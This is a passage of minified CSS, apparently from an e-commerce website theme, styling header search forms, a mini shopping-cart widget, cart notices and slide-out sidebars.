rgba(179,179,179,0.7);font-weight:100;font-size:30px;height:50px;color:#323232;border-radius:0;padding:0 0 13px 0;background:none !important}.hb-search-fs .wrls-form .cate-search{height:50px;padding-left:15px;padding-right:40px;border:0;background:transparent;border-right:1px solid #e4e4e4;border-radius:0}.hb-search-fs .wrls-form .cate-search-outer{margin-right:20px}.hb-search-fs .wrls-form .cate-search-outer:before{right:25px}.hb-search-fs.topbar .wrls-form .cate-search{height:38px}.hb-search-fs.topbar .wrls-form .suggestion-search{height:38px;font-size:20px;width:350px}.hb-search-fs.topbar .wrls-form .suggestion-search[data-show-suggestion="0"]{text-align:center}.hb-search-fs.topbar .wrls-form .suggestion-search-data{line-height:24px}.hb-search-fs.topbar .wrls-header-outer{width:auto}.hb-search-fs.topbar .wrls-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:350px}.hb-search-fs.topbar .has-category .wrls-form{width:496px}.hb-search-fs.topbar .wrls-form .cate-search-outer{margin-right:16px}.hb-search.dropdown .wrls-form .suggestion-search{color:#323232}.hb-search.boxed .wrls-form .cate-search,.hb-search.dropdown .wrls-form .cate-search,.hb-search.boxed .wrls-form .suggestion-search,.hb-search.dropdown .wrls-form .suggestion-search{height:38px}.hb-search.dropdown .wrls-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#fff;border:1px solid #ebebeb;border-radius:2px}.hb-search.dropdown .wrls-form .results-search{background:#fff}.hb-search.dropdown .wrls-form .suggestion-search{border:0;font-size:13px;background:transparent !important}.hb-search.dropdown .wrls-form .suggestion-search-data{line-height:40px}.hb-search.dropdown .wrls-form .suggestion-search-data{line-height:38px}.hb-search.dropdown.has-category-outer .wrls-form .cate-search-outer{margin:0}.hb-search.dropdown.has-category-outer .wrls-form .cate-search{border:0;border-right:1px solid #ebebeb;height:30px;margin-top:4px;border-radius:0;font-size:13px}.hb-search.boxed .wrls-form{background:rgba(255,255,255,0.08);border-radius:2px}.hb-search.boxed.has-category-outer .cate-search-outer{margin:0}.hb-search.boxed.has-category-outer .cate-search{background:transparent;border:0;border-right:1px solid rgba(206,206,206,0.3);height:30px;margin-top:4px;border-radius:0;color:rgba(206,206,206,0.9);font-size:13px}.hb-search.expand-width .has-category-outer .wrls-form{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#fff;border:1px solid #ebebeb;border-radius:2px}.hb-search.expand-width .has-category-outer .wrls-form .cate-search-outer{margin:0}.hb-search.expand-width .has-category-outer .wrls-form .cate-search{border:0;border-right:1px solid #ebebeb;height:30px;margin-top:4px;border-radius:0;font-size:13px}.hb-search.expand-width .has-category-outer .wrls-form .suggestion-search{border:0;height:38px;background:transparent !important}.hb-search.expand-width .has-category-outer .wrls-form .suggestion-search-data{line-height:38px}.hb-search.expand-width .has-category-outer .wrls-form .results-search{background:#fff;border-radius:2px}.hb-search.expand-width.element-item .wrls-form .suggestion-search{color:#323232;font-size:13px;background-color:transparent}.hb-search.expand-width.has-category-outer .wrls-form .products-search,.hb-search.boxed.has-category-outer .wrls-form .products-search,.hb-search.dropdown.has-category-outer .wrls-form .products-search{top:100%}.hb-search.boxed .wrls-form .suggestion-search{border:0;color:rgba(206,206,206,0.9);font-weight:normal;font-size:13px;height:38px;background:transparent !important}.hb-search.boxed .wrls-form .suggestion-search-data{line-height:40px}.hb-search .open{font-size:14px;display:block;min-width:38px;min-height:38px;line-height:36px;text-align:center;cursor:pointer;color:#323232;padding:5px}.hb-search-fs{position:fixed;width:100%;height:100%;top:0;right:0;z-index:9999999;display:none}.hb-search-fs .search-form-inner{width:100%;height:100%;position:relative;background:rgba(255,255,255,0.95);border-bottom:1px solid #efefef}.hb-search-fs .txt-search{background-color:transparent !important;border:0;height:auto;font-size:30px;padding:0;outline:0;color:#323232;font-weight:100;border-bottom:1px solid rgba(179,179,179,0.7);padding-bottom:13px;border-radius:0}.hb-search-fs .close,.hb-menu-outer .fullscreen-style .close{position:absolute;top:15px;right:15px;width:30px;height:30px;cursor:pointer}.hb-search-fs .close:before,.hb-menu-outer .fullscreen-style .close:before,.hb-search-fs .close:after,.hb-menu-outer .fullscreen-style .close:after{-webkit-transition:all .4s ease-out;transition:all .4s ease-out;content:' ';width:40px;height:2px;background:#333;display:block}.hb-search-fs .close:before,.hb-menu-outer .fullscreen-style .close:before{-webkit-transform:translate(-5px,14px) rotate(-45deg);transform:translate(-5px,14px) rotate(-45deg)}.hb-search-fs .close:after,.hb-menu-outer .fullscreen-style .close:after{-webkit-transform:translate(-5px,12px) rotate(45deg);transform:translate(-5px,12px) rotate(45deg)}.fullscreen-style .close:hover:after,.hb-search-fs .close:hover:after{-webkit-transform:translate(-5px,12px) rotate(-135deg);transform:translate(-5px,12px) rotate(-135deg)}.fullscreen-style .close:hover:before,.hb-search-fs .close:hover:before{-webkit-transform:translate(-5px,14px) rotate(135deg);transform:translate(-5px,14px) rotate(135deg)}.hb-search-fs.topbar{height:80px;z-index:99998}.hb-search-fs.topbar .txt-search{font-size:20px;text-align:center}.hb-search-fs.topbar .close{width:25px;height:25px;right:28px;top:50%}.hb-search-fs.topbar .close:before,.hb-search-fs.topbar .close:after{width:33px}.hb-search-fs.topbar .close:before{-webkit-transform:translate(-4px,12px) rotate(-45deg);transform:translate(-4px,12px) rotate(-45deg)}.hb-search-fs.topbar .close:after{-webkit-transform:translate(-4px,10px) rotate(45deg);transform:translate(-4px,10px) rotate(45deg)}.hb-search-fs.topbar .close:hover:after{-webkit-transform:translate(-4px,10px) rotate(-135deg);transform:translate(-4px,10px) rotate(-135deg)}.hb-search-fs.topbar .close:hover:before{-webkit-transform:translate(-4px,12px) rotate(135deg);transform:translate(-4px,12px) rotate(135deg)}.wr-mobile .hb-search-fs.topbar .close{top:15px;right:3px}.wr-mobile .hb-search-fs.topbar .close:before,.wr-mobile .hb-search-fs.topbar .close:after{width:20px;height:1px}.wr-mobile .hb-search-fs.topbar .close:hover:before,.wr-mobile .hb-search-fs.topbar .close:before{-webkit-transform:translate(3px,11px) rotate(-45deg);transform:translate(3px,11px) rotate(-45deg)}.wr-mobile .hb-search-fs.topbar .close:hover:after,.wr-mobile .hb-search-fs.topbar .close:after{-webkit-transform:translate(3px,10px) rotate(45deg);transform:translate(3px,10px) rotate(45deg)}.hb-search.dropdown{position:relative}.hb-search.dropdown .search-form{position:absolute;top:100%;z-index:999999;display:block;visibility:hidden;pointer-events:none;left:0}.hb-search.dropdown .search-form-inner{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden}.hb-search.dropdown.animation-none .search-form-inner{-webkit-transition:none;transition:none}.hb-search.dropdown.active-dropdown .search-form{pointer-events:all;visibility:visible}.hb-search.dropdown.active-dropdown .search-form-inner{visibility:visible}.hb-search.dropdown.animation-right-to-left .search-form-inner{-webkit-transform:translateX(50%);transform:translateX(50%)}.hb-search.dropdown.animation-bottom-to-top .search-form-inner{-webkit-transform:translateY(50px);transform:translateY(50px)}.hb-search.dropdown.animation-scale .search-form-inner{-webkit-transform:scale(0.8);transform:scale(0.8)}.hb-search.dropdown .search-form .txt-search{outline:0;border-radius:0;height:38px;background:#fff !important;font-size:13px;border:1px solid #ebebeb;border-radius:2px}.hb-search.boxed .search-inner{position:relative}.hb-search.boxed .search-form{display:block}.hb-search.boxed .search-form .txt-search{outline:0;height:38px;border:0;color:rgba(206,206,206,0.9);font-weight:normal;background:rgba(255,255,255,0.08) !important;border-radius:2px;font-size:13px}.hb-search.boxed .open{position:absolute;right:0;top:50%;z-index:1}.hb-search.boxed.button-text .open{padding-right:20px;padding-left:20px}.hb-search.expand-width{position:relative}.hb-search.expand-width .search-form{display:block}.hb-search.expand-width .search-form .txt-search{outline:0;background:#fff !important;height:38px;font-size:13px;color:#323232;border-radius:2px;border:1px solid #ebebeb}.hb-search.expand-width .search-form form{-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;z-index:999999;visibility:hidden;opacity:0}.hb-search.expand-width.expan-width-active .search-form form{opacity:1}.hb-search.expand-width.expan-width-active .open i:before{content:"\f00d"}.hb-search.boxed.dark-background .wrls-form{background:rgba(0,0,0,0.08)}.hb-search.dropdown.dark-background .wrls-form .results-search{background:#323232;border-radius:2px}.hb-search.dropdown.has-category-outer.dark-background .wrls-form,.hb-search.expand-width.has-category-outer.dark-background .wrls-form{background:#323232;border-color:rgba(255,255,255,0.2)}.hb-search.expand-width.dark-background .wrls-form .suggestion-search,.hb-search.dropdown.dark-background .wrls-form .suggestion-search{color:#ababab;border-color:rgba(255,255,255,0.2) !important}.hb-search.boxed.dark-background .wrls-form .cate-search{color:rgba(206,206,206,0.9)}.hb-search.dropdown.dark-background .wrls-form .cate-search,.hb-search.expand-width.dark-background .wrls-form .cate-search{background:#323232;color:#ababab;border-color:rgba(255,255,255,0.2)}.hb-search.boxed.dark-background .wrls-form .not-results-search,.hb-search.expand-width.dark-background .wrls-form .not-results-search,.hb-search.dropdown.dark-background .wrls-form .not-results-search{background:#323232;border-color:rgba(255,255,255,0.2);color:#fff}.hb-search.boxed.dark-background .wrls-form .products-search,.hb-search.expand-width.dark-background .wrls-form .products-search,.hb-search.dropdown.dark-background .wrls-form .products-search{background:#323232;border-color:rgba(255,255,255,0.2);border-top:0}.hb-search.boxed.dark-background .wrls-form .products-search:before,.hb-search.expand-width.dark-background .wrls-form .products-search:before,.hb-search.dropdown.dark-background .wrls-form .products-search:before{content:'';display:block;height:1px;width:100%;background:rgba(255,255,255,0.2)}.hb-search.boxed.dark-background .wrls-form .products-search:before{background:rgba(255,255,255,0.2)}.hb-search.expand-width.dark-background .search-form .txt-search{background:#323232 !important;color:#ababab}.hb-search.boxed.dark-background .search-form .txt-search{background:rgba(0,0,0,0.08) !important}.hb-search.dropdown.dark-background .search-form .txt-search{background-color:#323232 !important;color:rgba(255,255,255,0.5)}.hb-search.expand-width.dark-background .wrls-form .results-search{background:#323232}.hb-search-fs.dark-background .wrls-form .suggestion-search[data-show-suggestion="0"]{text-align:center}.hb-search-fs.dark-background .wrls-form .cate-search{background:transparent;border-color:#666;color:#ababab}.hb-search-fs.dark-background .wrls-form .not-results-search,.hb-search-fs.dark-background .wrls-form .products-search{background:rgba(0,0,0,0.95);border-color:rgba(255,255,255,0.2)}.hb-search-fs.dark-background .close:before,.hb-search-fs.dark-background .close:after{background:#fff}.hb-search-fs.dark-background .search-form-inner{background:rgba(0,0,0,0.95);color:#fff;border-bottom-color:#292929}.hb-search-fs.dark-background .wrls-form .suggestion-search,.hb-search.expand-width.dark-background .wrls-form .cate-search-outer:before,.hb-search.dropdown.dark-background .wrls-form .cate-search-outer:before,.hb-search-fs.dark-background .wrls-form .cate-search-outer:before{color:#ababab}.hb-search.boxed.dark-background .wrls-form .product-search,.hb-search.expand-width.dark-background .wrls-form .product-search,.hb-search.dropdown.dark-background .wrls-form .product-search,.hb-search-fs.dark-background .wrls-form .product-search{border-bottom-color:rgba(255,255,255,0.2)}.hb-search.boxed.dark-background .wrls-form .product-search.active-key,.hb-search.boxed.dark-background .wrls-form .product-search:hover,.hb-search.expand-width.dark-background .wrls-form .product-search.active-key,.hb-search.expand-width.dark-background .wrls-form .product-search:hover,.hb-search.dropdown.dark-background .wrls-form .product-search.active-key,.hb-search.dropdown.dark-background .wrls-form .product-search:hover,.hb-search-fs.dark-background .wrls-form .product-search.active-key,.hb-search-fs.dark-background .wrls-form .product-search:hover{background:rgba(255,255,255,0.12)}.hb-search-fs.dark-background .txt-search,.hb-search.boxed.dark-background .wrls-form .product-search.view-all,.hb-search.boxed.dark-background .wrls-form .product-title,.hb-search.expand-width.dark-background .wrls-form .product-search.view-all,.hb-search.expand-width.dark-background .wrls-form .product-title,.hb-search.dropdown.dark-background .wrls-form .product-search.view-all,.hb-search.dropdown.dark-background .wrls-form .product-title,.hb-search-fs.dark-background .wrls-form .product-search.view-all,.hb-search-fs.dark-background .wrls-form .product-title{color:#fff}.hb-search.boxed.dark-background .wrls-form .product-price span,.hb-search.expand-width.dark-background .wrls-form .product-price span,.hb-search.dropdown.dark-background .wrls-form .product-price span,.hb-search-fs.dark-background .wrls-form .product-price span{color:rgba(255,255,255,0.5)}.hb-minicart{background:#fff;padding:30px 30px 0 30px}.hb-minicart.light-style .buttons .wr-btn-outline{background:#fff;color:#323232}.hb-minicart.light-style .buttons .button{background:#323232;color:#fff}.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons{margin:20px 0 30px 0}.widget_shopping_cart_content .buttons{padding-bottom:30px;margin:0}.widget_shopping_cart_content .buttons>a{margin-bottom:10px;width:100%;border-color:#323232}.widget_shopping_cart_content .buttons>.wc-forward:hover{border-color:#ccc !important;background-color:#fff !important;color:#ababab}.widget_shopping_cart_content .buttons>.checkout:hover{background-color:#4a4a4a;border-color:#4a4a4a}.widget_shopping_cart_content .total strong{color:#323232;font-size:15px}.widget_shopping_cart_content .total .amount{font-size:18px;color:#ff4064}.widget_shopping_cart_content .product_list_widget .empty{font-size:14px;color:#323232}.widget_shopping_cart_content .mini_cart_item{border-bottom:1px solid #ebebeb;margin-bottom:15px;padding-bottom:15px;position:relative;overflow:visible !important}.widget_shopping_cart_content .mini_cart_item .remove-item{position:absolute;top:-12px;right:-10px;z-index:10}.widget_shopping_cart_content .mini_cart_item .remove-item a{display:block;line-height:30px;width:30px;text-align:center;font-size:20px;color:#999;background:transparent;height:auto;top:0}.widget_shopping_cart_content .mini_cart_item .remove-item a:hover{background:transparent;color:#000}.widget_shopping_cart_content .mini_cart_item .remove-item .loading{font-size:14px}.widget_shopping_cart_content .mini_cart_item:last-child{margin-bottom:30px}.widget_shopping_cart_content .mini_cart_item:hover .img-item{opacity:.5}.widget_shopping_cart_content .img-item-outer{width:75px;position:relative}.widget_shopping_cart_content .img-item{-webkit-transition:all .3s;transition:all .3s}.widget_shopping_cart_content .loading{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;-webkit-transition:none;transition:none;color:transparent !important;pointer-events:none}.widget_shopping_cart_content .loading *{-webkit-transition:none;transition:none;visibility:hidden}.widget_shopping_cart_content .loading:before{content:"\f110" !important;position:absolute;top:50%;left:50%;color:#ababab !important;font-family:FontAwesome}.widget_shopping_cart_content .product_list_widget .img-item img{width:60px;height:auto;margin:0}.widget_shopping_cart_content .info-item{-webkit-flex:1 0;-ms-flex:1 0;-webkit-box-flex:1;flex:1 0;margin-right:10px}.widget_shopping_cart_content .title-item{line-height:normal;font-weight:normal;font-size:15px;margin:0 0 5px 0;position:relative}.widget_shopping_cart_content .title-item:hover a{color:inherit}.widget_shopping_cart_content .title-item a{font-weight:normal;font-size:14px;display:inline-block}.widget_shopping_cart_content .price-item{font-weight:normal}.widget_shopping_cart_content .price-item .quantity-minicart .edit-number{width:50px;padding:4px 0 4px 10px;height:auto;background-color:transparent !important;border-color:rgba(150,150,150,0.4);text-align:center}.widget_shopping_cart_content .price-item .multiplication{display:inline-block;width:14px;text-align:center;font-size:12px}.widget .widget_shopping_cart_content .buttons{padding-bottom:0}.hb-minicart .action-top-bottom{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);position:absolute;bottom:0;width:100%;z-index:999;background:#fff}.hb-cart-outer .hb-minicart{position:fixed;visibility:hidden;z-index:99997;height:100%;background:#fff;width:330px;opacity:0;overflow:auto;overflow-scrolling:touch;-o-overflow-scrolling:touch;-ms-overflow-scrolling:touch;-webkit-overflow-scrolling:touch}.hb-cart-outer .minicart-vertical{top:0}body.admin-bar .hb-cart-outer .minicart-vertical{height:calc(100% - 32px);height:-webkit-calc(100% - 32px);top:32px}.hb-cart-outer .hb-minicart .widget_shopping_cart_content{background:#fff;padding-bottom:30px}.hb-cart-outer .hb-minicart.active{visibility:visible}.hb-cart-outer .position-sidebar-bottom .action-top-bottom{-webkit-transform:translateY(20px);transform:translateY(20px)}.hb-cart-outer .minicart-horizontal .mini_cart_item .img-item{overflow:hidden}.hb-cart-outer .minicart-vertical .price-checkout .buttons{padding-bottom:0}.hb-cart-outer .minicart-vertical .price-checkout .buttons .checkout{margin-bottom:0}.hb-cart-outer .mini_cart_item .action-top-bottom .edit-form-outer{-webkit-transform:translateY(-7px);transform:translateY(-7px);background:#fff;position:static}.hb-minicart .mini_cart_item .info-item .variation{font-size:12px;margin:0}.hb-minicart .mini_cart_item .info-item .variation dd{margin:0 15px 0 5px}.hb-minicart .mini_cart_item .info-item .variation *{color:#323232}.hb-minicart .mini_cart_item .info-item .variation p{margin:0}.hb-minicart.dark-style{background:#323232}.hb-minicart.dark-style .widget_shopping_cart_content{background:#323232}.hb-minicart.dark-style .widget_shopping_cart_content .product_list_widget .empty,.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item{border-color:#404040}.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item .info-item .variation *,.hb-minicart.dark-style .widget_shopping_cart_content .product_list_widget .empty,.hb-minicart.dark-style .widget_shopping_cart_content .total strong,.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item .info-item .title-item a,.hb-minicart.dark-style .widget_shopping_cart_content .edit-number,.hb-minicart.dark-style .widget_shopping_cart_content .multiplication,.hb-minicart.dark-style .widget_shopping_cart_content .mini_cart_item .info-item .price-item .quantity{color:#e9e9e9}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .wc-forward{background:#4b4b4b;color:#fff;border-color:#464646}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .checkout{background:#fff;color:#323232}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .wc-forward:hover{border-color:#525252;color:#323232 !important;background-color:transparent !important;color:#fff !important}.hb-minicart.dark-style .widget_shopping_cart_content .buttons .checkout:hover{background:#cacaca;border-color:#cacaca}.hb-minicart.dark-style .widget_shopping_cart_content .remove-item a{color:#999}.hb-minicart.dark-style .widget_shopping_cart_content .remove-item a:hover{color:#fff}.admin-bar .hb-cart-outer .position-sidebar-top{top:32px}.hb-cart-outer .minicart-horizontal{width:100%;height:120px;padding:0;overflow:visible;left:0}.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content{padding:0;width:100%}.hb-cart-outer .minicart-horizontal .remove-item{top:-50%;right:calc(50% - 14px) !important;right:-webkit-calc(50% - 14px) !important;left:auto !important}.hb-cart-outer .minicart-horizontal .mini_cart_item{position:relative;padding:0;border-bottom:0;overflow:visible;width:60px;margin-right:20px;margin-bottom:0}.hb-cart-outer .minicart-horizontal .mini_cart_item .info-item{-webkit-transform:translateY(30px);transform:translateY(30px);position:absolute;top:100px;left:0;background:#fff;z-index:999999999;border-radius:2px;width:250px;padding:15px 20px;opacity:0;visibility:hidden}.hb-cart-outer .minicart-horizontal .mini_cart_item:after{content:' ';width:80px;height:40px;position:absolute;top:100%;left:0;visibility:hidden}.hb-cart-outer .minicart-horizontal .price-checkout{background:#fff;position:relative;z-index:20}.hb-cart-outer .minicart-horizontal .mini_cart_item:hover:after{visibility:visible}.hb-cart-outer .minicart-horizontal .mini_cart_item:hover .info-item{opacity:1;visibility:visible}.hb-cart-outer .minicart-horizontal .total{margin:0 0 0 10px}.hb-cart-outer .minicart-horizontal .buttons{padding:0 50px 0 55px}.hb-cart-outer .minicart-horizontal .buttons .button{white-space:nowrap;margin:0}.hb-cart-outer .minicart-horizontal .total .mini-price{margin-left:10px}.hb-cart-outer .minicart-horizontal .product_list_widget .empty{margin-right:50px}.hb-cart-outer .minicart-horizontal.dark-style .mini_cart_item .info-item{background:#323232}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item .info-item{-webkit-transform:translateY(-30px);transform:translateY(-30px);top:auto;bottom:100px}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item .info-item:before{content:' ';position:absolute;bottom:-8px;left:20px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item .info-item:after{top:auto;bottom:-42px}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom .mini_cart_item:after{top:auto;bottom:100%}.hb-cart-outer .minicart-horizontal.position-sidebar-bottom.dark-style .mini_cart_item .info-item:before{border-top-color:#323232}.hb-cart-outer .position-sidebar-top{top:0}.hb-cart-outer .position-sidebar-bottom{bottom:0}.hb-cart-outer.cart-slider .minicart-horizontal .product_list_widget{margin-right:15px;position:relative;right:0}.hb-cart-outer.cart-slider .cart_list-outer{position:relative}.hb-cart-outer.cart-slider .cart_list-outer .control .control-item{position:absolute;width:35px;height:100%;top:50%;background:#fff;z-index:9999;cursor:pointer}.hb-cart-outer.cart-slider .cart_list-outer .control .control-item .disabled{pointer-events:none}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner{height:25px;width:14px;position:relative;display:inline-block}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:before,.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:after{-webkit-transform-origin:right top;transform-origin:right top;content:'';width:17px;height:1px;background:#999;display:block;position:absolute;right:0}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner.prev-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hb-cart-outer.cart-slider .cart_list-outer .control .control-item:hover .control-inner:before,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item:hover .control-inner:after{background:#000}.hb-cart-outer.cart-slider .dark-style .cart_list-outer .control .control-item{background:#323232}.hb-cart-outer.cart-slider .dark-style .cart_list-outer .control .control-item:hover .control-inner:before,.hb-cart-outer.cart-slider .dark-style .cart_list-outer .control .control-item:hover .control-inner:after{background:#fff}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:12px}.hb-cart-outer.cart-slider .cart_list-outer .control .control-inner:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:12px;right:1px}.hb-cart-outer.cart-slider .cart_list-outer .control .next{right:0}.hb-cart-outer.cart-slider .cart_list-outer .control .prev{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);left:0}.hb-cart-outer .position-sidebar-top .mini_cart_item .info-item:before{content:' ';position:absolute;top:-8px;left:20px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #fff}.hb-cart-outer .position-sidebar-top.dark-style .mini_cart_item .info-item:before{border-bottom-color:#323232}.hb-cart-outer .position-sidebar-top.dark-style .price-checkout,.hb-cart-outer .position-sidebar-bottom.dark-style .price-checkout{background:#323232}.hb-cart,.hb-cart .cart-control{position:relative}.hb-cart .title-cart{margin-right:10px;line-height:1}.hb-cart .cart-control{line-height:1}.hb-cart .cart-control i{display:inline-block;font-size:16px;color:#323232}.hb-cart .cart-control span.count{left:calc(100% - 9px);left:-webkit-calc(100% - 9px);border-radius:100px;display:block;position:absolute;text-align:center;top:-9px;font-size:11px;min-width:19px;padding:0 4px;line-height:19px;background:#ff7b7b;color:#fff}.hb-cart .mini-price{line-height:1}.hb-cart .mini-price .amount{font-size:15px;margin-left:10px}.hb-cart .mini-price.number-price .amount{margin-left:15px}.hb-cart .hb-minicart-outer{position:absolute;z-index:2;top:100%;left:0;width:330px}.hb-cart .hb-minicart{visibility:hidden}.hb-cart.dropdown .hb-minicart{box-shadow:0 0 5px 0 rgba(0,0,0,0.09)}.hb-cart.dropdown .hb-minicart-outer{pointer-events:none;visibility:hidden;z-index:999999}.hb-cart.dropdown.active-dropdown .hb-minicart-outer{pointer-events:all;visibility:visible}.hb-cart.dropdown:hover .hb-minicart{visibility:visible}.hb-cart.dropdown .hb-minicart .product_list_widget .empty{padding:0 0 30px 0;border:0}.hb-cart.dropdown-left-to-right .hb-minicart{-webkit-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.hb-cart.dropdown-right-to-left .hb-minicart{-webkit-transform:translateX(30px);transform:translateX(30px);opacity:0}.hb-cart.dropdown-bottom-to-top .hb-minicart{-webkit-transform:translateY(30px);transform:translateY(30px);opacity:0}.hb-cart.dropdown-scale .hb-minicart{-webkit-transform:scale(0.9);transform:scale(0.9);opacity:0}.hb-cart.dropdown .link-cart{width:100%;height:100%;position:absolute;z-index:1;top:0;left:0}.hb-cart.sidebar{cursor:pointer}.overlay-sidebar{width:100%;height:100%;-webkit-transition:none;transition:none;position:fixed;top:0;right:0;background:rgba(0,0,0,0.4);z-index:99996;display:none;opacity:0}#yith-wcwl-popup-message{display:none !important;visibility:hidden;opacity:0;pointer-events:none}.wr-notice-cart-outer{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:9999999;padding:10px 10px 0 0;opacity:0;top:0;right:0}.wr-notice-cart-outer.active{opacity:1}.wr-notice-cart{border:1px solid #b3cc95;background:#f0f0f0;border-radius:2px;width:310px;min-height:70px;padding-left:30px;position:relative}.wr-notice-cart .icon-notice{background:#b3cc95;color:#fff;font-size:19px;padding:0 5px;min-width:30px;position:absolute;left:0;height:100%}.wr-notice-cart .text-notice{padding:15px;color:#363636;width:100%}.wr-notice-cart .text-notice a{color:#618238;background:0;border:1px solid;text-transform:none;font-style:normal;padding:3px 0;margin-top:10px;text-align:center;line-height:inherit;display:block;height:auto;-ms-order:2;order:2;-webkit-order:2}.wr-notice-cart .text-notice a:hover{color:#999}.wr-notice-cart .close-notice{width:35px;height:35px;position:absolute;top:-7px;right:-7px;cursor:pointer;padding:10px 0 0 10px}.wr-notice-cart .close-notice:before,.wr-notice-cart .close-notice:after{content:' ';width:13px;height:1px;background:#000;display:block}.wr-notice-cart .close-notice:before{-webkit-transform:translate(1px,7px) rotate(-45deg);transform:translate(1px,7px) rotate(-45deg)}.wr-notice-cart .close-notice:after{-webkit-transform:translate(1px,6px) rotate(45deg);transform:translate(1px,6px) rotate(45deg)}.wr-notice-cart .close-notice:hover:before{-webkit-transform:translate(1px,7px) rotate(135deg);transform:translate(1px,7px) rotate(135deg)}.wr-notice-cart .close-notice:hover:after{-webkit-transform:translate(1px,6px) rotate(-135deg);transform:translate(1px,6px) rotate(-135deg)}.wr-notice-cart-outer.error .wr-notice-cart{border-color:#ff9696}.wr-notice-cart-outer.error .icon-notice{background:#ff9696}.wr-notice-cart-outer.error .text-notice a{color:#da5d5d}.wr-mobile .hb-sidebar .icon-sidebar{position:relative}.wr-mobile .hb-sidebar .icon-sidebar:before{width:calc(100% - -20px);width:-webkit-calc(100% - -20px);height:calc(100% - -20px);height:-webkit-calc(100% - -20px);content:' ';position:absolute;top:-10px;left:-10px}.hb-sidebar .content-sidebar>.overlay{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;background:rgba(0,0,0,0.4);z-index:9998}.hb-sidebar .icon-sidebar{cursor:pointer}.hb-sidebar .animation-sidebar{position:fixed;visibility:hidden;z-index:9999;height:100%;background:#fff;overflow:auto;overflow-scrolling:touch;-o-overflow-scrolling:touch;-ms-overflow-scrolling:touch;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;padding:20px;width:300px}.hb-sidebar .animation-sidebar.left-position{-webkit-transform:translateX(-100%);transform:translateX(-100%);top:0;left:0}.hb-sidebar .animation-sidebar.right-position{-webkit-transform:translateX(100%);transform:translateX(100%);top:0;right:0}.hb-sidebar .animation-sidebar.top-position{-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0;left:0}.hb-sidebar .animation-sidebar.bottom-position{-webkit-transform:translateY(100%);transform:translateY(100%);bottom:0;left:0}.hb-sidebar.active .animation-sidebar{visibility:visible}.hb-sidebar.active .animation-sidebar.right-position,.hb-sidebar.active .animation-sidebar.left-position{height:100vh}body.admin-bar .hb-sidebar .animation-sidebar.left-position,body.admin-bar .hb-sidebar .animation-sidebar.right-position,body.admin-bar .hb-sidebar .animation-sidebar.top-position{top:32px}.hb-overlay-sidebar{background:rgba(0,0,0,0.4);z-index:99996;display:none}.animation-sidebar.sidebar-empty p{color:#323232;padding:15px 0;border-bottom:1px solid #ebebeb}.animation-sidebar.sidebar-empty a{text-decoration:underline}.animation-sidebar .widget{padding:0 0 20px 0;margin:0}.animation-sidebar .widget .widget-title{margin:0 0 15px 0}.animation-sidebar .sidebar-inner>.widget:last-child{padding-bottom:0}.animation-sidebar.bottom-position,.animation-sidebar.top-position{left:0;height:auto;width:100%}.animation-sidebar.bottom-position .sidebar-inner,.animation-sidebar.top-position .sidebar-inner{margin:0 auto;-webkit-align-items:stretch;-ms-flex-align:stretch;-webkit-box-align:stretch;align-items:stretch}.animation-sidebar.bottom-position .sidebar-inner .widget,.animation-sidebar.top-position .sidebar-inner .widget{width:250px;margin:0 10px;padding:0}.animation-sidebar.widget-search{top:0}body.admin-bar .animation-sidebar.left-position,body.admin-bar .animation-sidebar.right-position{height:calc(100% - 32px);height:-webkit-calc(100% - 32px)}body.admin-bar .sticky-row-scroll .animation-sidebar.left-position,body.admin-bar .sticky-row-scroll .animation-sidebar.right-position{height:calc(100vh - 32px);height:-webkit-calc(100vh - 32px);top:0}.sticky-row-scroll .hb-sidebar .content-sidebar>.overlay{height:100vh}.wr-mobile .wr-close-mobile{display:block;top:5px;left:335px;position:fixed;width:30px;height:30px;z-index:99999;pointer-events:none}.wr-mobile .wr-close-mobile span{width:100%;height:100%;position:relative;display:block}.wr-mobile .wr-close-mobile span:before,.wr-mobile .wr-close-mobile span:after{content:'';height:100%;width:2px;background:#fff;display:block;position:absolute;top:0;left:13px}.wr-mobile .wr-close-mobile span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wr-mobile .wr-close-mobile span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wr-mobile .hb-sidebar .wr-close-mobile{left:302px}.logged-in.wr-mobile .wr-close-mobile{top:36px}@media(max-width:340px){.wr-mobile 